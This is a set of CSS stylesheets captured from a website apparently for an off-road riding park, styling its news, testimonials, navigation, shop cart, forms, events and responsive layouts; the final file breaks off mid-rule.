.gst-map-location + .gst-map-location {
	margin-top: 1em;
}

.gst-map-title,
.gst-map-address,
.gst-map-phone {
	display: block;
}

.locations__location {
    display: inline-block;
    width: 40%;
    padding: 1em;
    min-width: 350px;
}

.locations__location span {
    display: block;
    margin: 0 0 .5em 0;
}

.locations__location-getdirections {
    display: block;
    width: 150px;
		border: 1px solid;
    text-align: center;
		padding:.5em 1em;
		margin-top:.5em;
}



/* ============================================================
	Module - News
============================================================ */

.news__list {
	list-style-type: none;
}

.news__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.news__list__card .news__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.news__item + .news__item {
	margin-top: 1em;
}
.news__list__card .news__item + .news__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.news__list__card .news__item:nth-child(even) {
	margin-left: 4%;
}
.news__list__card .news__item:nth-child(odd) {
	clear: left;
}
.news__list__card .news__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.news__thumbnail {
	width: 6em;
	height: auto;
	display: block;
	float: left;
	margin: 0 1em 0 0;
}

.news__link {
	text-decoration: none;
}

/* ============================================================
	Module - Page Headers
============================================================ */

.page-headers {
	position: relative;
}

.page-headers__list {
	list-style-type: none;
}

.page-headers__item {
	position: relative;
	width: 100%;
}
.page-headers__item + .page-headers__item {
	display: none;
}
.page-headers__item.cycle-sentinel + .page-headers__item.cycle-slide {
	display: block;
}

.page-headers__link {
	display: block;
}

.page-headers__image {
	display: block;
	height: auto;
	width: 100%;
}

.page-headers__overlay {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;

	background-color: rgba(255, 255, 255, 0.5);
	padding: 1em;
	text-align: center;
}

.page-headers__button {
	display: inline-block;
}

.page-headers__prev,
.page-headers__next {
	position: absolute;
	top: 50%;
	z-index: 200;
}
.page-headers__prev {
	left: 0;
}
.page-headers__next {
	right: 0;
}

.page-headers__pager {
	display: none;
}

/* ============================================================
	Module - Testimonials
============================================================ */

.testimonials__list {
	list-style-type: none;
}

.testimonials__list__card::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.testimonials__list__card .testimonials__item {
    background-color: #ffffff;
    box-shadow: 0px 3px 10px 0px rgba(0, 0, 0, 0.2);
	float: left;
	margin-bottom: 1em;
    padding: 1em;
    transition: box-shadow .6s;
	width: 48%;
}
.testimonials__item + .testimonials__item {
	margin-top: 2em;
}
.testimonials__list__card .testimonials__item + .testimonials__item {
	margin-top: 0;
	margin-bottom: 1em;
}
.testimonials__list__card .testimonials__item:nth-child(even) {
	margin-left: 4%;
}
.testimonials__list__card .testimonials__item:nth-child(odd) {
	clear: left;
}
.testimonials__list__card .testimonials__item:hover {
     box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.33);
}

.testimonials__quote:before {
	content: "\201C";
	display: inline;
}

.testimonials__quote:after {
	content: "\201D";
	display: inline;
}

.testimonials__citation {
	display: block;
	margin-top: 0.5em;
	font-size: .8em;
}

.testimonials__citation-person,
.testimonials__citation-position,
.testimonials__citation-company {
	display: block;
}

.testimonials__citation-person {
	color: #4b4b4b;
	font-size: 1.2em;
}

/* ============================================================
	Nav
============================================================ */

.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	display: block;
	padding: 0.5em 1em;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: #eee;
}

/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

.main:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__primary {
	float: right;
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	float: left;
	padding: 1em;
	width: 22%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field {
	margin-top: .5em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight:normal;
	color:grey;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border:1px solid #cecece;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts:after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

.users-transactions__transaction {
	background-color: white;
	box-shadow: 0 3px 18px rgba(0, 0, 0, 0.04);
	padding: 1em;
}

.users-transactions__transaction + .users-transactions__transaction {
	margin-top: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;

}

/* ============================================================
	Header
============================================================ */

.header:after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/public/basic-responsive.css
body_size: 1260
content:
/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		left: -25%;
		
		width: 25%;
	}
	.module-gallery__item__active { left: 0; }
	.module-gallery__item__active + .module-gallery__item { left: 25%; }
	.module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	
	.module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	
	.module-gallery__item {
		left: -33.333%;
		
		width: 33.333%;
	}
	.module-gallery__item__active { left: 0; }
	.module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.module-gallery__item-image {
		background-color: #000003;
	}
	
	/*
	.module-gallery__control {
		font-size: 200%;
	}
	
	.module-gallery__wrap {
		margin-left: 2em;
		margin-right: 2em;
	}
	*/
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		left: -50%;
		
		width: 50%;
	}
	.module-gallery__item__active { left: 0; }
	.module-gallery__item__active + .module-gallery__item { left: 50%; }
	.module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		left: -100%;
		
		width: 100%;
	}
	.module-gallery__item__active { left: 0; }
	.module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://rideroyalblue.com/libraries/public/site.tpl.css?rev=1
body_size: 3152
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */
@import url('https://fonts.googleapis.com/css?family=Alfa+Slab+One&display=swap');
@import url('https://fonts.googleapis.com/css?family=Raleway&display=swap');

html,
body {
	font-family: 'Open Sans', sans-serif;
	--action-color: #f97304;
}

a {
	color: #08f;
}
a:visited {
	color: #7cafd7;
}

.generic__alerts {
	padding: 1em;
	text-align: center;
	background-color: var(--action-color);
	color: white;
	_font-family: 'Alfa Slab One', sans-serif;
	font-size: 15px;
}
.generic__alerts a{
	color: white;
    text-decoration: underline;
	transition: 0.3s;
}
.generic__alerts a:hover{
	color: #003a67;
}


.header {
	max-width: 960px;
	margin: 0 auto;
}

/*
.module {
	max-width: 960px;
	margin: 0 auto;
}
*/

.module.page-headers {
	margin: 0;
}
.body__layout__home .feeds__type__events {
	margin: 0;
}

.hero__callout  {
	background-color: black;
}
.body__layout__home .hero__callout {
	background: black url("../../images/hero.jpg") no-repeat top center;
	background-size:cover;
}

.topbar {
	background-color:rgba(0, 0, 0, 0.8);
	position:relative;
}

.topbar__logo {
	width: 30%;
	padding: 1.5vw;
}

.topbar__logo a,
.topbar__logo img {
	display: block;
}

.topbar__logo img {
	width:100%;
}

.topbar__nav {
	position:absolute;
	top:0;
	right:0;
	height:100%;
	z-index: 200;

	color:white;
	font-family: 'Alfa Slab One', cursive;
	font-size: 120%;
}

.topbar__nav .nav {
	position: absolute;
	top: 100%;
	right: 0;
	display: none;
}
.topbar__nav__open .nav {
	display: block;
}

.topbar__nav-hamburger {
	cursor: pointer;
	_padding: 0.8em 2em 0.7em 2em;
	padding: 0.75vw;
}

.topbar__nav-hamburger .material-icons {
	font-size: 200%;
	font-size: 3vw;
	vertical-align: middle;
	margin-right: 0.25em;
}

/*
.topbar__nav-hamburger-text {
	text-transform: uppercase;
}
*/

.nav__list {
	background-color: transparent;
	background-color: rgba(0, 0, 0, 0.8);
	left: -100%;
	top: 0;
	width: 300px;
}

.nav__item__level-1 {
	display: block;
}

.nav__link,
.nav__link:visited {
	color: white;
	text-align: right;
	text-transform: uppercase;
	padding-left: 2em;
	padding-right: 2em;
}

.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: #f97304;
}

.hero__words {
	text-align:center;
	padding: calc(7vw + 2em) calc(12vw + 2em);
}

.hero__words img {
	display:inline-block;
	width:100%;
	height:auto;
}

.hero__calltoaction {
	font-family: 'Alfa Slab One', cursive;
	text-align:center;
	font-size: 24px;
	letter-spacing: 2px;
	margin:2em 0;
	color:white;
	text-transform:uppercase;
	line-height: 1.1em;

}

.hero__calltoaction-wrapper:hover {
	background-color:#003a67;
}

.hero__calltoaction-wrapper {
	padding:.3em .8em;
	background-color:#f97304;
	display:inline-block;
	transition:background-color .3s ease;
}

.hero__calltoaction a {
	color:white;
}

.ammeneties {
	 background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 45%,rgba(255,255,255,1) 100%);
	 padding-top:2em;
}

.ammeneties-wrapper {
	width:80%;
	margin:0 auto;
}

.ammenity {
	width: 25%;
    margin-left: 6%;
	 transition: all 0.3s ease;
}

.ammenity:hover {
	_transform: rotate(5deg) scaleY(1.1) scaleX(1.1);
}

.andmore {
	background-color:white;
	text-align:center;
}

.andmore img {
	width:90%;
}


.unleashadventure{
	background: transparent url(/images/adventure.jpg) center center no-repeat;
    background-size: cover;
	color:white;
	font-weight: 600;
	padding-right: 400px;
}
.unleashadventure h2{
	font-family: 'Alfa Slab One', cursive;
    font-size: 62px;
    color: white;
    font-weight: 500;
}
.unleashadventure h3{
	font-family: 'Alfa Slab One', cursive;
    font-size: 21px;
    color: white;
    font-weight: 100;
    padding-bottom: 0.5em;
    letter-spacing: 1px;
}
.unleashadventure .generic__inner{
	padding: 5.5em 1em;
	max-width: 800px;
}
.unleashadventure p{
	margin:1em 0;
}




.events {
	background: black url("../../images/dirt-texture.jpg") no-repeat top center;
	background-size:cover;
	margin-left:-5px;
	position:relative;

}
.events__h1 {
	position: absolute;
	top:0;
	top:-.3em;
	width: 100%;
	overflow: hidden;

	color:white;
	font-family: 'Alfa Slab One', cursive;
	font-size: 21.7vw;
	text-transform:uppercase;
}

.events__full-details img {
    max-width: 100%;
    height: auto;
}

.event-wrapper {
    text-align: center;
    padding-top: 300px;
    padding-top: 19vw;
    _margin-top: 5em;
}

.event {
	vertical-align: top;
	font-family: 'Raleway', sans-serif;
	display:inline-block;
	background-color:white;
	width:38%;
	margin:3em;
	padding:1em;
}

.event__name {
	font-family: 'Alfa Slab One', cursive;
	font-size:2.2em;
	color:#f97304;
	display: block;
	padding:.5em 0em 1em 0em;
	margin:.5em;
	border-bottom:2px solid black;
	text-transform:uppercase;
}
.event__name:visited {
	color:#f97304;
}

.event__date {
	font-size:1.8em;
}

.event__time {
	font-size:1.5em;
}

.event__description {
	font-size:1em;
	text-align:left;
	line-height:1.2em;
	padding:2em
}

.event__learnmore,
.event__learnmore:visited {
	font-family: 'Alfa Slab One', cursive;
	font-size:1.4em;
	letter-spacing:1px;
	padding:.3em .8em;
	background-color:#f97304;
	display:inline-block;
	margin:1em;
	color:white;
	text-transform:uppercase;
	transition:background-color .3s ease;
}

.event__learnmore:hover {
	background-color:#003a67;
}

.events__date {
    border:none;
    display: block;
    float: left;
    font-weight: bold;
    margin-right: 2em;
    padding: 0.125em 0;
    width: 3.5em;
    text-align: center;
    background-color:#003a67;
    color:white;
}

.events__title,
.events__title:visited {
	color:#f97304;
	font-family: 'Alfa Slab One', cursive;
	font-size:2em;
	letter-spacing:1px;
	text-transform:uppercase;
}

.events__item {
    margin-bottom: 1.7em;
    border-bottom: 2px solid orange;
    padding-bottom: 2em;
    width: 100%;
}

/*
.allriders {
	background: black url("../../images/allriders.jpg") no-repeat bottom center;
	background-size:cover;
	margin-left:-5px;
	min-height:500px;
}
*/

.webaccessability img{
    height: 39px;
    margin-top: 1em;
}

.affiliates{
	background: transparent url("/images/cloudymap.jpg") center center no-repeat;
	background-size: cover;
}

.affiliates__text {
		font-family: 'Alfa Slab One', cursive;
		font-size: 70px;
		color: white;
		text-align: center;
		padding-top: 40px;
		padding-bottom: 55px;
		padding-left: 5px;
		padding-right: 5px;
}

.affiliate_box__wrapper {
    max-width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
	padding-bottom: 3em;
}

.generic__3up .generic__part {
	width: 44%;
	max-width:496px;
    _width: 30%;
    background-color: white;
    border: 8px solid #f97304;
    margin: 30px 15px;
	min-width: 305px;
}
img.rock {
    height: 150px;
}


.affiliate_logo1 {
	text-align: center;
	margin-top: -75px;
}

.affiliate_logo2 {
	text-align: center;
	margin-top: -37px;
	padding-bottom: 21px;
}
.affiliate_logo3 {
	text-align: center;
	margin-top: -72px;
}

.landscape {
	max-width: 100%;
}
.affiliates_description {
	font-size: 16px;
	text-align:left;
	padding:1.35em;
}
.affiliates_reservations{
	font-family: 'Raleway';
	font-size: 16px;
	font-weight: bold;
	text-align: center;
	padding-left: 1em;
	padding-right: 1em;
}

.affiliates_call{
	font-size: 35px;
	font-weight: bold;
	text-align: center;
}

.affiliates.hidden {
    display: none;
}

.video__block {
	background: url("../../images/videobackground.jpg") no-repeat top center;
	background-size:cover;
}
.video_container{
	padding:2em;
	max-width: 1300px;
	margin:0 auto;
	padding-bottom: 6em;
}
.video__block h2{
	font-family: 'Alfa Slab One', cursive;
	font-size: 70px;
	color: white;
	text-align: center;
	padding-top: 40px;
	padding-bottom: 55px;
	padding-left: 5px;
	padding-right: 5px;
	font-weight: 100;
}
.video_content{
	display:flex;
	justify-content: space-between;
}
.video__desc{
	width:45%;
	background-color: rgba(0, 0, 0, 0.3);
	color:white;
	font-size: 18px;
    line-height: 1.2em;
    padding: 2em;
}
.video__desc .startbutton {
    margin: 0;
    margin-top: .5em;
}
.video__desc .hero__calltoaction{
	text-align:left;
}
.video_iframe{
	width:50%;
}


/* Video Banners */

.module.video-banners {
	margin: 0;
}
.body__layout__home .module.video-banners {
	background: url("../../images/videobackground.jpg") no-repeat top center;
	background-size: cover;
}

.module.video-banners .generic__inner {
	padding: 2em;
	max-width: 1300px;
	margin: 0 auto;
	padding-bottom: 6em;
}

.module.video-banners h2 {
	color: white;
	font-family: 'Alfa Slab One', cursive;
	font-size: 70px;
	font-weight: 100;
	text-align: center;
	padding: 40px 5px 55px 5px;
}

.video-banners__content__has-desc {
	display: flex;
	justify-content: space-between;
}

.video-banners__content__has-desc .video-banners__desc {
	width: 45%;
	background-color: rgba(0, 0, 0, 0.3);
	color: white;
	font-size: 18px;
    line-height: 1.2em;
    padding: 2em;
}

.video-banners__content__has-desc .video-banners__embed {
	width: 50%;
}

.module.video-banners .generic__link-button {
	margin-top: 1em;
	margin-bottom: 1em;
}


/* Logos */

.module-logos__items {
	display: grid;
	grid-template-columns: 1fr 1fr 1fr 1fr;
	gap: 1em;
}

.module-logos__item-link {
	display: block;
}

.module-logos__item-image {
	display: block;
	width: 100%;
	height: auto;
}


.allriders img {
	display: block;
	height: auto;
	width:100%;
}

.footer {
	font-family: 'Alfa Slab One', cursive;
	letter-spacing: 1px;
	background-color:#023d67;
	padding:3em 0;
	color:white;
}

.footer__name {
	font-size:2em;
	text-transform:uppercase;
}

.footer__designer,
.footer__designer:visited {
	font-family: 'Open Sans', sans-serif;
	color:#f97304;
}

/* Typography */

.cms-content {
	font-family: 'Raleway', sans-serif;
	font-size:1.4em;
	line-height:1.5em;
	color:#494949;
}

.cms-content strong {
	font-weight: bold;
	color: #1d2b36;
}


.cms-content h1,
.cms-content h2,
.cms-content h3 {
	font-family: 'Alfa Slab One', cursive;
	letter-spacing:1px;
	color:#003a67;
}

.cms-content h1 {
	text-transform:uppercase;
	font-size:2em;
	line-height:1em;
}

.generic__link-button,
.generic__link-button:visited {
	font-family: 'Alfa Slab One', cursive;
	text-align:center;
	font-size:2em;
	letter-spacing: 2px;
	margin:.5em 0;
	color:white;
	text-transform:uppercase;
	padding:.3em .8em;
	background-color:#f97304;
	display:inline-block;
	line-height: 1.1em;
	transition:background-color .3s ease;
}
.generic__link-button:hover {
	background-color:#003a67;
}

.cms-content ul,
.cms-content ol {
    list-style-type: disc;
    margin: 1em 0;
    padding-left: 3em;
    color: #494949;
    font-size:.9em;
}

.fb3__field-input {
	padding:1em;
	background-color:white;
	border-radius:10px;
}

.forms .generic__inner {
	background-color:#ebebeb;

	padding:3em;
	font-size:1.3em;
}

.forms__form-item-header {
	font-family: 'Alfa Slab One', cursive;
	font-size:1.5em;
	margin-bottom:1em;
	color:#003a67;
	text-transform:uppercase;
}

.fb3__button,
.fb3__button:visited {
	font-family: 'Alfa Slab One', cursive;
	text-align:center;
	font-size:2em;
	letter-spacing: 2px;
	margin:.5em 0;
	color:white;
	text-transform:uppercase;
	padding:.3em .8em;
	background-color:#f97304;
	display:inline-block;
	line-height: 1.1em;
	transition:background-color .3s ease;
	border-style:none;
	border:none;
}

.fb3__button:hover {
	background-color:#003a67;
}

.startyouradventure {
	background-color:#002540;
	padding:1em 0;
}

.black-overlay {
	height:100%;
	width:100%;
	background-color:black;
}

.startbutton {
	margin:.5em;
}

@media only screen and (max-width: 1200px) {
	.video_content,
	.video-banners__content__has-desc {
		flex-direction: column-reverse;
	}
	.video__desc,
	.video-banners__content__has-desc .video-banners__desc {
		width: 100%;
	}
	.video_iframe,
	.video-banners__content__has-desc .video-banners__embed {
		width: 100%;
		padding-bottom: 2em;
	}
	.video__desc .hero__calltoaction,
	.module.video-banners .generic__link-button {
		text-align: center;
	}
}

@media only screen and (max-width: 888px) {
	.unleashadventure {
		padding-right: 0;
	}
	.unleashadventure .generic__inner {
		max-width: 100%;
		text-align:center;
	}
}

@media only screen and (max-width: 700px) {
	.affiliates_call{
		font-size: 25px;
		font-weight: bold;
		text-align: center;
	}
	.video__block h2,
	.module.video-banners h2 {
		font-size: 50px;
	}

	.affiliates__text {
		font-family: 'Alfa Slab One', cursive;
		font-size: 50px;
		color: white;
		text-align: center;
		padding-top: 40px;
		padding-bottom: 55px;
		padding-left: 5px;
		padding-right: 5px;
	}

	.affiliate_box__wrapper {
		width: 100%;
		margin: 0 auto;
	}
}

@media only screen and (max-width: 600px) {
  	.event {
		display: block;
		width: 100%;
		margin-left: 0;
	}
	.affiliate_logo1 {
		text-align: center;
		margin-top: 0px;
 	}

 	.affiliate_logo2 {
		text-align: center;
		margin-top: 0px;
